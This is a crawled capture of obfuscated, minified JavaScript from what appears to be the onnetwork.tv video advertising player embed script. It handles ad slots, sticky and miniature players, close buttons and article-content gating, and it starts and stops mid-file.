l=A(0x137);f[A(0x128)]['adSettings'][A(0x2e5)]&&!isNaN(parseInt(f[A(0x128)][A(0x1a1)][A(0x2e5)]))&&(g[A(0x2e5)]=parseInt(f[A(0x128)]['adSettings']['cid']),g[A(0x2e5)]!=0x0&&(g[A(0x2a5)]=0x1,g[A(0x2e5)]=0xa,l=A(0x2e3)));try{f[A(0x128)]['adSettings'][A(0x104)]&&(f[A(0x128)][A(0x1a1)][A(0x104)][A(0x2c5)]()=='PL'&&(g[A(0x2a5)]=0x0,l=A(0x137)),f['params'][A(0x1a1)][A(0x104)][A(0x2c5)]()==A(0x2ef)&&(g[A(0x2a5)]=0x1,g[A(0x2e5)]=0xa,l=A(0x2e3)));}catch(m){}g['usf']=0x1,g[A(0x20e)]=f;g[A(0x15d)]==0x296c&&(g[A(0x284)]?g[A(0x2c1)]=0x2:g[A(0x2c1)]=0x1);switch(g['closerType']){case 0x1:g['closerWidth']=A(0x1e4),g['closerHeight']=A(0x282),g[A(0x176)]=A(0x121)+A(0x102)+'<span\x20style=\x27min-width:20px;\x27></span>';break;case 0x2:g[A(0x228)]='calc(\x20100%\x20+\x2020px\x20)',g[A(0x25e)]=A(0x2a4),g[A(0x176)]='<span\x20style=\x27color:white;cursor:pointer;pointer-events:all;box-shadow:0px\x200px\x204px\x20#222;height:100%;font-weight:400;'+A(0x21a)+'position:absolute;left:0px;top:0px;\x27>X</span>'+A(0x2ca);break;default:g[A(0x228)]=A(0x1e4),g[A(0x25e)]=A(0x29c),g[A(0x176)]=A(0x16d)+A(0x21b)+l+'</span>'+A(0x1ac)+A(0x239)+A(0x30a)+A(0x125)+A(0x151)+A(0x178);break;}g['transition']=A(0x1f6),g['ap']==0x0&&g[A(0x15a)]!=0x0&&(g['showHidden']=0x0),f['params'][A(0x1a1)][A(0x144)]&&(g[A(0x14c)]=0x1),f['params']?.['adSettings']?.[A(0x224)]?.[A(0x2b9)]&&Array[A(0x17e)](f[A(0x128)][A(0x1a1)][A(0x224)][A(0x2b9)])&&f[A(0x128)][A(0x1a1)]['tagsByPlacement'][A(0x2b9)]['forEach'](n=>{var B=A;n[B(0x171)]==B(0x220)&&n[B(0x128)]&&n[B(0x128)]['code']&&n[B(0x128)][B(0x268)]&&(g['gptslot']=n[B(0x128)][B(0x23f)],g[B(0x1ab)]=JSON[B(0x280)](n[B(0x128)][B(0x268)]),g[B(0x22c)]=![],g[B(0x1e5)]=0x1,g[B(0x183)]=0x0,g[B(0x218)]=0x0);}),f['params'][A(0x1a1)][A(0x22c)]===![]&&(g[A(0x22c)]=![],g['gpna']=0x1,g[A(0x183)]=0x0),g['wid']==0x24e3&&(g[A(0x2fd)]='86');}catch(n){console[A(0x16c)](n);}g['pplcmt']=0x1,g['pvm']=0x1,g[A(0x2da)]=0x32,g[A(0x27d)]=0x6;g[A(0x15d)]!=0x4138&&g['wid']!=0x3eb9&&g[A(0x15d)]!=0x3eba&&(g[A(0x15e)]=0x1,g['map']=0x0,g[A(0x277)]=0x1,g[A(0x145)]=0x32,g[A(0x114)]=0x1,g[A(0x113)]=0x1);(f?.['params']?.[A(0x29d)]=='unian.ua'||f?.[A(0x128)]?.[A(0x29d)]==A(0x154)||f?.[A(0x128)]?.['domain']==A(0x15c))&&(g[A(0x28c)]=0x2);if(g['wid']==0xf23c8){}return g;}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.onnetwork.tv/js/player90/embed.min.js?s=1764937747
body_size: 45409
content:
var X=b;(function(c,d){var S=b,e=c();while(!![]){try{var f=parseInt(S(0x189))/0x1+parseInt(S(0x138))/0x2*(parseInt(S(0x148))/0x3)+parseInt(S(0x38d))/0x4*(-parseInt(S(0x476))/0x5)+-parseInt(S(0x40a))/0x6+-parseInt(S(0x389))/0x7+parseInt(S(0x41f))/0x8+-parseInt(S(0x284))/0x9*(-parseInt(S(0x3e2))/0xa);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x8d149));class ONNPlayersCollectionClass{constructor(){var T=b;this['players']=new Map(),this[T(0x4ce)]=0x0,this[T(0x150)]=new Map(),this[T(0x1f5)]=0x0,this[T(0x1c4)]=0x0,this[T(0x380)]=![],this['supportsPassive']=![];try{window[T(0x2c9)]=window[T(0x2c9)]||[],window[T(0x2c9)][T(0x2e7)]=window['ONNCommandsQueue'][T(0x2e3)],window[T(0x2c9)][T(0x2e3)]=function(...g){var U=T;for(const h of g){try{ONNPlayersCollection[U(0x460)][U(0x44d)]((i,j)=>{var V=U;(!h?.[V(0x4c7)]||parseInt(i[V(0x147)][V(0x4c7)])==parseInt(h['iid']))&&(i[V(0x33e)](h[V(0x124)],h[V(0x268)]||null,h[V(0x46e)]||null),h[V(0x3e7)]=h[V(0x3e7)]||[],h['iids'][V(0x2e3)](parseInt(i[V(0x147)][V(0x4c7)])));});}catch(i){console[U(0x11b)](i);}window[U(0x2c9)][U(0x2e7)](h);}};}catch(g){console[T(0x11b)](g);}try{var c=this,d=Object[T(0x45c)]({},T(0xf6),{'get':function(){var W=T;c[W(0x30c)]=!![];}});window[T(0x25d)](T(0x1b5),null,d),window['removeEventListener']('testPassive',null,d);}catch(h){}try{var f=document[T(0x266)]('style');f[T(0x422)]='.onnCDiv{position:relative;margin-top:20px;}'+'.onnCDiv::before{display:block;position:absolute;bottom:100%;left:0;content:\x22REKLAMA\x22;color:gray;width:100%;font-family:Roboto,sans-serif;font-size:9px;letter-spacing:0.035px;text-align:center;}'+T(0x3f0)+T(0x207)+T(0x3d5)+T(0x305)+T(0x459)+'.mobile\x20.onnCDiv.filler::before{content:\x22NASTEPNY\x20MATERIAŁ\x22;text-align:left;padding-left:10px;}'+'.country7.mobile\x20.onnCDiv.filler::before{content:\x22Ďalší\x20materiál\x22;text-align:left;padding-left:10px;}'+T(0x36f)+T(0x17c)+T(0x46f)+'.smartphone\x20img.fillerItem{max-width:40%;}'+'span.fillerItem{flex:1\x201\x20auto;display:flex;align-items:center;justify-content:left;font-size:14px;padding-right:1em;text-align:left;min-width:25%;line-height:1.2em;}'+T(0x36e)+T(0x116)+'.onnetworkoutstreampassback\x20.smartphone.miniature\x20.onnplayercloser{border-top-left-radius:7px;border-top-right-radius:7px;}'+T(0x17a)+T(0x2b4)+T(0x2a3),document['body'][T(0x443)](f);}catch(i){}}[X(0x47f)](c){var Y=X;return this[Y(0x4ce)]++,this[Y(0x460)][Y(0x217)](this['playerNb'],c),this['playerNb'];}[X(0x4ad)](c){var Z=X;return this[Z(0x460)][Z(0x496)](c);}['findPlayer'](c){var a0=X,d=-0x1;return this[a0(0x460)]['forEach']((e,f)=>{e['config']['iid']==c&&(d=f);}),d;}[X(0x31a)](c){var a1=X,d=-0x1;return this['players'][a1(0x44d)]((e,f)=>{var a2=a1;e[a2(0x22b)]==c&&(d=f);}),d;}[X(0x379)](c,d){var a3=X,e=-0x1;return this[a3(0x460)]['forEach']((f,g)=>{var a4=a3;f[a4(0x147)][c]==d&&(e=g);}),e;}[X(0x1d5)](c){var a5=X,d=this[a5(0x2ce)](c);d>0x0&&this[a5(0x460)][a5(0x49d)](d)[a5(0x1d5)]();}[X(0x231)](c){var a6=X;c&&c[a6(0x300)]&&!this[a6(0x150)]['has'](c[a6(0x300)])&&this[a6(0x150)]['set'](c[a6(0x300)],c);}[X(0x179)](c){var a7=X;return this[a7(0x150)][a7(0x417)](c)?this[a7(0x150)][a7(0x49d)](c):null;}['closeAllMiniatures'](c,d=![]){var a8=X;this[a8(0x460)][a8(0x44d)](e=>{var a9=a8;e[a9(0x1ea)](c,d);});}[X(0x30a)](c){var aa=X,d=![];return this[aa(0x460)]['forEach'](e=>{var ab=aa;c!=e&&e[ab(0x1bd)]>0x0&&e[ab(0x1bd)]>=e['config'][ab(0x1fd)]&&e[ab(0x3fa)]&&(e[ab(0x3fa)][ab(0x261)]||e[ab(0x3fa)][ab(0x45b)])*(e[ab(0x3fa)][ab(0x112)]||e['div2'][ab(0x221)])>0x64&&(d=!![]);}),d;}[X(0xb8)](){var ac=X,c=0x1,d=-0x1,e=null,f=null,g=null;this[ac(0x460)][ac(0x44d)](h=>{var ad=ac;try{if(h[ad(0x206)]()){var i=h[ad(0x472)][ad(0x3ad)]();i['y']<0x0&&(i['y']>c||c==0x1)&&(c=i['y'],e=h),i['y']>=0x0&&(i['y']<d||d==-0x1)&&(d=i['y'],f=h);}else h[ad(0x106)](![]);}catch(j){}});if(e)g=e;else f&&(g=f);this[ac(0x460)][ac(0x44d)](h=>{var ae=ac;try{h&&(h==e||h==f)?h['goSticky']():!h[ae(0x147)][ae(0x3b2)]&&h[ae(0x106)](![]);}catch(i){}});}[X(0x3e4)](){var af=X;return this[af(0x460)][af(0x371)];}[X(0xc7)](){var ag=X;console[ag(0x11b)](ag(0x3ed)),this[ag(0x460)][ag(0x44d)](c=>{var ah=ag;console[ah(0x11b)](c[ah(0x147)]['playerType']+'\x20'+c[ah(0x283)]);});}[X(0x14d)](){var ai=X,c=0x0;return this[ai(0x460)]['forEach'](d=>{var aj=ai;d['config'][aj(0x4a2)]<0x2&&(d['audioAdPlaying']||d[aj(0xf1)])&&c++;}),c;}['getAPOPA'](){var c=0x0;return this['players']['forEach'](d=>{var ak=b;d[ak(0x147)]['playerType']>0x1&&(d['audioAdPlaying']||d[ak(0xf1)])&&c++;}),c;}['getVPOP'](){var al=X,c=0x0;return this[al(0x460)][al(0x44d)](d=>{var am=al;d['config']['playerType']<0x2&&d[am(0x283)]&&c++;}),c;}['getVPOPA'](){var an=X,c=0x0;return this[an(0x460)]['forEach'](d=>{var ao=an;d[ao(0x147)][ao(0x4a2)]>0x1&&d[ao(0x283)]&&c++;}),c;}['sendMes'](c,d='',e=''){var ap=X;this[ap(0x460)][ap(0x44d)](f=>{var aq=ap;f[aq(0x33e)](c,d,e);});}[X(0x33e)](c,d,e='',f=''){var ar=X,g=this['findPlayer'](c);g>0x0&&this[ar(0x460)]['get'](g)['sendCommand'](d,e,f);}[X(0x4b0)](c,d){var as=X;this[as(0x460)][as(0x44d)](e=>{var at=as;e[at(0x147)][at(0x4c7)]!=c&&e[at(0x4c3)](d);});}['enableMiniatures'](c){var au=X;this[au(0x460)][au(0x44d)](d=>{var av=au;d[av(0x26d)]=c,!c&&d[av(0x106)]();}),this[au(0xb8)]();}['switchPFS'](c){var aw=X,d=this[aw(0x2ce)](c);d>0x0&&this[aw(0x460)][aw(0x49d)](d)[aw(0x348)]();}[X(0x458)](c){var ax=X,d=this[ax(0x2ce)](c);if(d>0x0)return this['players'][ax(0x49d)](d);return null;}[X(0x308)](c){var ay=X,d=this['findPlayerByFrame'](c);d>0x0&&this[ay(0x460)][ay(0x49d)](d)[ay(0x308)]();}['setDragging'](){var az=X;if(this[az(0x380)])return;document['addEventListener'](az(0xcc),c=>{var aA=az;this[aA(0x2f7)](c);},![]),document[az(0x25d)](az(0x11a),c=>{var aB=az;this[aB(0x2f7)](c);},![]),document[az(0x25d)](az(0x2aa),c=>{var aC=az;this[aC(0x2f7)](c);},this[az(0x30c)]?{'passive':!![]}:![]),document[az(0x25d)](az(0x2fb),c=>{var aD=az;this[aD(0x2f7)](c);},this[az(0x30c)]?{'passive':!![]}:![]),document[az(0x25d)]('touchcancel',c=>{var aE=az;this[aE(0x2f7)](c);},this[az(0x30c)]?{'passive':!![]}:![]),this[az(0x380)]=!![];}[X(0x119)](c){var aF=X;this[aF(0x1f5)]=c;}[X(0x432)](c){var aG=X;this[aG(0x1c4)]=c;}['customDragEventFunc'](c){var aH=X;if(this[aH(0x1f5)]!=0x0){var d=this[aH(0x460)][aH(0x49d)](this['draggerHeadNb']);if(!d){this[aH(0x1f5)]=0x0;return;}if(c[aH(0x193)]==aH(0x478)){this[aH(0x1f5)]=0x0;return;}(c[aH(0x193)]==aH(0xcc)||c['type']==aH(0x2aa))&&d[aH(0x457)](aH(0x482),f=>{var aI=aH;d[aI(0x360)](c,f);}),(c[aH(0x193)]=='mouseup'||c[aH(0x193)]=='touchend')&&d['customOnEach']('onnetworkcustomplayerplayhead',f=>{var aJ=aH;if(this[aJ(0x1f5)]!=0x0){try{d[aJ(0x33e)](aJ(0x151),parseFloat(f[aJ(0x29a)]['left'])+'%');}catch(g){}this['draggerHeadNb']=0x0;}});}if(this[aH(0x1c4)]!=0x0){var d=this['players'][aH(0x49d)](this['draggerVolNb']);if(!d){this[aH(0x1c4)]=0x0;return;}c[aH(0x193)]=='mousemove'&&d['customOnEach'](aH(0x3cc),f=>{var aK=aH;d[aK(0x360)](c,f);try{d[aK(0x33e)](aK(0x36b),parseFloat(f[aK(0x29a)][aK(0x41d)])/0x64);}catch(g){}}),c[aH(0x193)]==aH(0x11a)&&d[aH(0x457)](aH(0x3cc),f=>{var aL=aH;if(this['draggerVolNb']!=0x0){try{d[aL(0x33e)](aL(0x36b),parseFloat(f[aL(0x29a)][aL(0x41d)])/0x64);}catch(g){}this[aL(0x1c4)]=0x0;}});}}}const ONNPlayersCollection=new ONNPlayersCollectionClass();typeof window[X(0x2ca)]=='undefined'&&(window['ONTVMiniatureEnabled']=function(c){var aM=X;ONNPlayersCollection[aM(0xe7)](c);});typeof window[X(0x436)]=='undefined'&&(window[X(0x436)]=function(c){var aN=X;ONNPlayersCollection[aN(0x1d5)](c);});typeof window[X(0x31b)]==X(0x2c5)&&(window[X(0x31b)]=function(c){var aO=X;ONNPlayersCollection[aO(0x348)](c);});typeof window[X(0x274)]==X(0x2c5)&&(window['ONTVFSOff']=function(c){ONNPlayersCollection['leavePFS'](c);});function a(){var dm=['ONTVdisposePlayer','afterVideo','Aby\x20przeczytać\x20treść,\x20obejrzyj\x20wideo...','companionDiv\x20is\x20invisible','cors','gez','getSlotElementId','adskipped','frameSizing','abtestGroup:','initEvent','kwiecień','calc(\x20','appendChild','right','vastssend','setIds','indexOf','stickyRestoreWithMovie','application/x-www-form-urlencoded','pubads','isCpl','addAfterglow','forEach','passbackoutstream','ONNRHAC_Afterglow','audioAdPlaying','preroll','glueObserver','POST','4x3','100vw','/cnt/a_cntl.png?ts=','customOnEach','getPlayerByIid','.country7\x20.onnCDiv.filler::before{content:\x22Ďalší\x20materiál\x22;text-align:left;}','/cnt/a_cntg.png?ts=','scrollWidth','defineProperty','hideFiller','idleReset','deviceClass','players','UŽDARYTI','urldatadatedistance','20x3','catch','passkeys','google_preview','slot','advideoexcluded','insertPosition','async','56.25','webkitExitFullscreen','showBy','arg2','img.fillerItem{padding:0;margin:0;display:block;object-fit:scale-down;min-height:0;aspect-ratio:16/9;box-sizing:border-box;padding:0.5em;max-width:25%;}','getFrameSrc','dfpParams','div','eventStickyPos','&c=2011','maxWidth','10iRKjCd','testSticky','touchcancel','supports','debAdComs','videoDate','160px','ltitlemmin','adblocked','addPlayer','playerDDelay','addtcclass','onnetworkcustomplayerplayhead','plsort','hideRefresherLow\x20','movies_limit_reached','creativeId','checkReqAdId','include','gptcompanionslot','moviesCompleted','\x20\x20adPlaying:','NewsArticle','[embed][','then','z-index','90\x20branding\x20event\x20received','&vs=2011','px\x20)','div2StylesSticky','10x2','moviesStarted','delete','height','ONNPFields','https://securepubads.g.doubleclick.net/tag/js/gpt.js','isFs','exth','active','get','ONTVGetPlayerByIid',')\x20after\x20100\x20tries...','vasts','vol','playerType','atmla','isBackfill','facebook.com','borderSticky','_Tags','mminltitle','90\x20Pokazuje\x20branding\x20E','textContent','EC\x20Vasts\x20adding','afterVideoTime','removePlayer','ONTVPlayers','urlDataDateOK[5]:\x20Date\x20found\x20for\x20','redistCommand','getElementById','fixedSize','tagsClass','translateX(\x20-50%\x20)','relativePos','Companion\x20visible\x20area:','search','closerBackground','width','absolute','checkField','impressionViewable','round','ios','refresher\x20visible\x20area:','adblockpplayed','callGptPassback','lastMovieAutoplay','sendCom','_tvpID','POTdiv','remove','iid','csweb','substr','debComs','videoViews','lockOrientation','moviesetu','playerNb','setTargeting','trace','eventAutoplayStart','touchstart','pollstertrack','stickyRestoreWithAd','videoTitle','gptcompanionheight','vid','onn_instream_notsold','refresherSlotVisible','stickyMode:','currentScript','parseJSONLD','dma','unlockOrientation','16px','max-height','script','paddingSticky','</span>','findAndShowSticky','frameTitle','brandingOSPresenting','_FullURL','showCompanionIfVisible','intersectionObserver','text','vpap','src','premiumBoardResizeObserver','clearElementStyles','closerWidth','parentNode','gptrefresherheight','showHiddenArticleContent','listPlayers','idleTimer','Startplayer\x20exception','adblockfplayed','useDfpParamsAudio','mousemove','cfiller','premiumBoardElement','setHidden','&c=47','unlock','adPlaying','borderBoxSize','https://schema.org','fixTransform','stickyVTMargin','addvast','content','loader','className','applystickyPos','href','Website\x20tags:','key_','stringify','articleElementsToHide','bandStyles','cxUS','idleTime','mozCancelFullscreen','resizeObserver','slotRenderEnded','enableMiniatures','mtp','epoint','translateY(\x20-50%\x20)','closeAllMiniatures','max','\x2016\x20/\x209\x20','checkReadingArticleContent','50%','padding-bottom','videoAdPlaying','orgPreroll','closerId','getAttribute','listopad','passive','50vw','selector','refresherSlotId','stickyHiddenByPOP','https://video.onnetwork.tv/embed.php?op=1&onnwid=','isPlayerHidden','maxHeight','object','&mobile=','ONNPcloserStickyStyles','currAdTitle','sendMes','resetState','ONNPheaderStyles','removeChild','goInPlace','playerAutoSteer','abtest','companionDiv','widget','pdis','autoplay','setPlayerOnTopSettings','adIsViewable','_AK','prismhit','frameStylesSticky','_scrollHeight','afterbegin','vsl','9x16','.onnetworkoutstreampassback\x20.desktop.miniature\x20iframe{border-bottom-left-radius:7px;border-bottom-right-radius:7px;}','onntv://','center','setHeadDragger','mouseup','log','-1px','titlemminll','checkEZATMLive','\x20for\x20website:','dateNom','0;0;0;0;0;0','companionDivVisible','videoRemainingTime','command','zIndex','gptrefresherheightinc','frameBorder','transform','scheduledSticky','min','closerStickyStyles','onnCDiv','none','websiteKey','rtitlemmin','minHeight','adbs','partnerId','urldatadatealgo','2x2','maxWidthSticky','refPage','onnglueElement','258626efFoMb','clientHeight','fixTransformI','prismid','eventStickyLevel','readjsonld','visible','stickyOnly','.php?id=','hideRefresher','marca','dateGen','widget4phl','ampsrc','refresherScheduledPreload','config','15HRRyUf','getItem','headerStylesSticky','goSticky2\x20','CERRAR','getAPOP','refreshRefresher','refresher\x20refresh\x20sheduled\x20after:','cPlayers','seek','setUnvisible','split','ONNPbandStyles','listopada','gptPassback\x20to\x20body','click','body','join','loadCpl','hideRefresherLow','ONNPframeStyles','RHAC','closerDelay','styles','comm','innerText','head','onnsfonn','googletag.enableServices();googletag.display(ongptpslot);googletag.pubads().refresh([ongptpslot]);});})();','lineItemId','containerId','no-cache','overflow','fullscreenSwitch','ONNPheaderStylesSticky','adBlockPlaying','stickyMode2From6WithStart','_Add','classList','vasturl','preload','min-width','Companion\x20refresh\x20sheduled:','&aps=','mozUnlockOrientation','adid','adstarted','sec2MS','dataset','getCpl','.onnetworkoutstreampassback\x20.smartphone.miniature\x20iframe{border-bottom-left-radius:7px;border-bottom-right-radius:7px;}','meta[name=\x27description\x27]','.country7.smartphone\x20.onnCDiv.filler::before{content:\x22Ďalší\x20materiál\x22;text-align:left;padding-left:10px;}','toString','onnsd','branding_shown','responseIdentifier','checkSticky:','lastVisibleTime','margin','16x9','hideMiniature','white','&onnwid=','setSize','987890XXRjdj','ONTVAdded','exitFullscreen','offsetWidth','asap','sourceAgnosticLineItemId','brandpX','append','БЛИЗУ','ONNGPLAYER','type','getMonth','ONNSD','POT\x20dispatched','showOutstreamPassback','pdelay','fullscreen\x20*;\x20autoplay\x20*;\x20encrypted-media\x20*;','refreshInterval','widgettype','ongptpslot=googletag.defineSlot(\x22','website','idletime','\x22use\x20strict\x22;return(','\x20on\x20website\x20','outstreamCloser','nvideo','gpidle','cplPlayerEvent','children','abs','dateAlgo:','bbar','closerVisible','applyStickyPos','showBranding','miniature','observe','companionSlotId','setDelayedCloser','sendWidgetCommand','stickyReqAd','slotVisibilityChanged','Slot\x20has\x20finished\x20rendering:','abTestsGroup','testPassive','refresh','onntv','previewONNP','jsonldm','deblevel','closerOutstreamStyles','toISOString','intersectionRatio','adresumed','-webkit-box','wid','keypress','getAPOPA','isUnvisible','draggerVolNb','parentElement','requestFullscreen','onnplayercloser','marzec','application/ld+json','showOutstreamPassback\x201','creating\x20POT','mca','aspectRatio','Impression\x20has\x20become\x20viewable:','closerTimer','.widgetcontainerexs','aspect-ratio','adloaded','opacity','_Title','disposePlayer','stickyHMargin','stopPropagation','nsich','&c=37','ONNPframeStickyStyles','minWidth','setCloserContent','useDfpOrg','playerLoaded','sM\x20after\x20exclude:','adnotpresent','background','wtop','października','volume','CustomEvent','currAdId','stickyHideIfViewable','mmintitle','urlDataDateOK[5]:\x20Selectors\x20found:\x20','otherCloseSticky','find','moviecompleted','isIntersecting','ar1','pinv','close','WTGEvent\x20dispose\x20player\x20with\x20event:','totalHeightOfElement','videoPoster','videoPlaying','draggerHeadNb','closer','potePos','afterAds','\x27\x20style=\x27max-height:','showOutstreamPassback\x202','closerHeight','stickyPos','stickyLevel','debAutovideo','campaignId','2x3','origin','div[data-player-params-radiozet-grz-live=\x22paramsRadioZET-GRZ-live\x22]','meta[name=\x22keywords\x22]','gpna','previewONNB','checkSticky','.onnRDiv::before{display:block;position:absolute;bottom:100%;left:0;content:\x22REKLAMA\x22;color:gray;width:100%;text-align:center;font-family:Roboto,sans-serif;font-size:9px;letter-spacing:0.035px;}','bandId','playerLoading','lang','refreshCompanion','branding','&iid=','gphai','script[type=\x22application/ld+json\x22]','gptrefresherrefresh','isPFs','nonce','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x22100%\x22\x20height=\x22100%\x22\x20viewbox=\x220\x200\x20100\x20100\x22\x20version=\x221.1\x22\x20style=\x22display:block;width:auto;height:70%;margin:0\x200.2em;pointer-events:all;max-height:1em;position:static;\x22><g><path\x20','100%','ЗАТВОРЕТЕ','setMMin','set','\x20condition\x20satisfied...','stickyCloser','articleElementsOrg','120-BRANDING-MOBI','fullscreenElement','cvideo','divId','getVPOPA','pageTargeting','scrollHeight','getComputedStyle','apop','maja','lastAdSearchAction','afterHAI','inViewPercentage','playerMessages','stickyBlockTillAdComplete','stickyMode','frame','</div>','CLOSE','postTask','stickyBodyExcludeClasses','debug','addCpl','ZAVRIEŤ','prototype','_offsetWidth','pinva','frameId','BEZÁRÁS','timeshiftStop','reduce','ONTVhideAllMiniature','stickyWithFirstMovieOnly','top','live\x20???','age','propertyIsEnumerable','playerDelay','initIdle','tagsClass:','trim','addService','mtitle','afterend','function','add','stickyMode1From7WithStart','&c=40','fixed','SFSSwitch','msl','pb0','hostname','pathname','bottom','onntvfullscreenswitch','debPlComs','\x20command...','apmobwifi','adprogress','showCompanion','<span\x20style=\x27color:black;cursor:pointer;pointer-events:all;margin-top:1px;line-height:1.1;\x27>','stickyBlockClosedAdViewable','mmpl','videoArea','postMessage','addEventListener','stickyWasClosed','background-color','glue\x20obeserver','_scrollWidth','playerComms','&d=','PFSOff','120-BRANDING','createElement','volumem','arg1','RHACe','enableServices','inserting\x20by\x20containerId','selValue:','stickyEnabled','blockSize','incHeight','readJSONLD','message','duration2ISO8601','divStylesSticky','ONTVFSOff','allow','playerPlaying','titlemminw','getStyles','px;\x27>','srq','stickyAlways','notsold','moviestarted','previewONNC','startPreload','mpposstyle','Key\x20','uavol','moviePlaying','9MtlvOB','div2Styles','spoint','headerStyles','onnRDiv','czerwiec','onIdle','injectAdvert','flex-end','now','video','ars','text/html','getVPOP','yieldGroupIds','readJSONLDMultiple','flex-start','gptcompanionrefresh','PFSChanged','insertAdjacentElement','setAttribute','margin-','style','getTargeting','subject','_offsetHeight','substring','Outstream\x20dispose\x20played\x20player','report','customEvents','WatchAction','.onnetworkoutstreampassback\x20.tablet.miniature\x20iframe{border-bottom-left-radius:7px;border-bottom-right-radius:7px;}','true','querySelector','isSticky','ifAdNotPresent','dfp_cust_params','wasVisibleAfterStickyClose','touchmove','isArray','&cId=onnetworkoutstreampassback&iid=5647','onn_outstream_notsold','grudnia','pollstertrackGam:','refresher\x20refresh\x20after:','color','dateNum','_Desc','.onnetworkoutstreampassback\x20.tablet.miniature\x20.onnplayercloser{border-top-left-radius:7px;border-top-right-radius:7px;}','closerEvent','relative','articleContentReshown','stickyMode4From7WithFullVisible','adcomplete','getFullYear','&wsc=00&typ=embed&mobile=','<span\x20class=\x27fillerItem\x27>','https://video.onnetwork.tv/_udai.php','ongptslotc','mhcps','isOutstream','ONNPcloserOutstreamStyles','cid','ZAPRI','movieresumed','undefined','lastMovieSet','isEmpty','style=\x22fill:none;fill-rule:evenodd;stroke:#ff0000;stroke-width:18.05195999;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1\x22></path>','ONNCommandsQueue','ONTVMiniatureEnabled','preventDefault','&e=1','debtrace','findPlayer','live','addCount','removetcclass','wrzesień','string','goSticky:','min-height','miniaturecloser','uvpapfb','mtpromo','mobile','headerId','kwietnia','debMvComs','companionLastRefreshTime','cxDmpSegments','setvasturls','padding-bottom\x200.01s\x20ease','gptslot','showHidden','push','jsonld','webkitFullscreenElement','startPlayer','origpush','country','stickyTarget','hidden','potr:','row','insertElements','ONNPdivStyles','companyIds','setSize2','2px','outstream','scroll','parse','0px','urlDataDateOK[5]:\x20No\x20selectors\x20found...','customDragEventFunc','set\x20showrefresherIfVisible\x20true','oaContainer','gptrefreshersizes','touchend','playerCloser','d=\x22M\x206.3895625,6.4195626\x20C\x2093.580437,93.610437\x2093.580437,93.610437\x2093.580437,93.610437\x22\x20','showFiller','(function(){var\x20s=document.createElement(\x22script\x22);s.async=true;','name','grudzień','pod','display','AutoSteering\x20OFF\x20for\x20website:','.onnCDiv.filler::before{content:\x22NASTEPNE\x20MATERIAŁY\x22;text-align:left;}','inserting\x20by\x20currentscript','baseId','leavePFS','refresherDivVisible','anyOtherVisible','inlineSize','supportsPassive','widgetcontainer','showRefresherLow','contains','pdisadnotpresent','playerOnnTop','iframe','optad','ddagora','createEvent','0;0;0;0;BL;20;20;20','styczeń','showRefresher','sfsEntered','findPlayerByFrame','ONTVFSSwitch','lockOrientationUniversal','ZATVORI','auto','titlemmins','RHAC:\x20Show\x20hidden\x20article...','offsetHeight','transparent','ms]','stickyNotBlockedTillAdComplete','msLockOrientation','algo\x20first','https://','googletag','websiteId','advertiserId','sierpnia','slotContentChanged','static','marginSticky','aderror','userCloseSticky','video_player_miniaturka_displaynone','isHidden','headerContent','showRefresherIfVisible','write','adnotfoundinblock','floor','unHide','getTime','stretch','max-width','exdur','Not\x20Eurozet\x20ATM\x20live','sendCommand','goInPlace:','insertPlayer','maj','gptPassback\x20to\x20cont','urlDataDateOK','ONTVsendCommand','trackI','ONNPOTDIV','pl_minstate','switchPFS','set\x20showRefresherIfVisible\x20false','finished\x20live\x20???','getTargetingKeys','no-referrer-when-downgrade','Delay\x20from\x20start\x20(contructor\x20finished):','mid','gptcompanionsizes','onnglueSelector','ONNPdiv2StylesSticky','cplVideoArea','sscript','PFSOn','setStickyTopPosOverwrite','0\x200\x20auto','AIZVĒRT','widget1phl','content-box','refreshRefresherSchedule','cdis','ONNPlayersCollection','0\x200\x200\x20auto','luty','ifAdBlocked','dragging','startTime','wtgeventstay','TBC','ONNPdiv2Styles','playersSet','.ONNRHAC_Afterglow_Styles','hideCompanion','dpre','abm','urldatadateselector','setvolume','1\x201\x20auto','sendconfig','.onnetworkoutstreampassback\x20.desktop.miniature\x20.onnplayercloser{border-top-left-radius:7px;border-top-right-radius:7px;}','.smartphone\x20.onnCDiv.filler::before{content:\x22NASTEPNY\x20MATERIAŁ\x22;text-align:left;padding-left:10px;}','exhls','size','ongptslotr','vasturlsset','100vh','&onnvid=','@type','<div\x20style=\x27width:100%;height:100%;display:flex;flex-direction:row;align-items:center;justify-content:flex-end;pointer-events:none;\x27>','showMiniature','findPlayerByProperty','checkExcludeClass','band','muteios','constructElements','&c=42','mozFullScreenElement','draggingSet','brandingVideoId','eba','pollsterTrack.gam','customPlayer','settting\x20pots','passbackoutstreamwid','mozLockOrientation','closest','7240492BjasGe','Roboto,Tahoma,Verdana,Arial','SCHLIEßEN','passUrlData','1213448hrgXXi','lowerStickyTopPosByPremiumboardHeight','contentDocument','stickyBlockAdViewable','naa','stickyTopPosOverwrite','divStyles','urldatadateselector2','isSFs','apopa','dispatchEvent','preview','gptrefresherslot','phide','map','RHAC:\x20Read\x20and\x20hide\x20article\x20content...','orientation','pva','transition','ONNRHAC_Afterglow_Styles','companionSlotVisible','BODY','www.facebook.com','&c=','nomin','version','0\x20auto','orgdfp','signalNLEvent','lastApplyElementStyles','sfs','gptPassback','getBoundingClientRect','readAndHideArticleContent','RHAC:\x20Check\x20conditions\x20for\x20','checkConfigField','contentWindow','stickyIgnoreOther','refresherDiv','div-gpt-ad-120-BRANDING-MOBI-0','target','createObservers','widgettype1pw','pplcmt','HeavyAdIntervention','1px','setStartState','showOutstreamPassback\x203','audio','minapvol','usf','_TestURL','stickyRestoreWithScroll','sender','vids','cxDmpS','wtgevent','urldatatags','NOT\x20ongptslotr','tagsAlgo','nowrap','frameStyles','stickyRestoreWithNext','onnetworkcustomplayervolumehead','request\x20urldata\x20date\x20blocked','tagName','.ONNRHAC_Afterglow\x20{\x20position:relative;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','maxHeightSticky','mminrtitle','pfsexit','debSticky','rrpt','.onnCDiv.filler{flex-direction:row;flex-wrap:nowrap;}','playerOnnTopReceived','block','FECHAR','ONNPdivStylesSticky','document','Event','l.facebook.com','mbp','websiteTags','nextVideo','mabs','from','10379990qbpjxi','.td-fix-index','count','length','videoDuration','iids','cfillerD